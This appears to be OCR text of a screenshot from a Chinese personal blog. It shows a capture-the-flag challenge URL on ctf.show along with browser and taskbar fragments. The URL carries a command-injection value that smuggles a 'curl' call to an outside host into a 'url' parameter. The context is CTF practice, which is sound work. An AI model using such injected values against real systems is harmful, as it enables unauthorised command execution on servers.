 Hardlic的博客⭐
不安全 https://181b849f-3f7c-4f62-8566-968022be0c61.challenge.ctf.show/check.php?url=%27%26curl%20www.hardlic.top%26%27
h 重新启动即可更新
您使用的是不受支持的命令行标记：--ignore-certificate-errors。稳定性和安全性会有所下降。
Hardlic的博客⭐
搜索 首页 友链 关于
Hardlic
小火炬的共享屏幕
英 68 21:03 周六
2024/7/27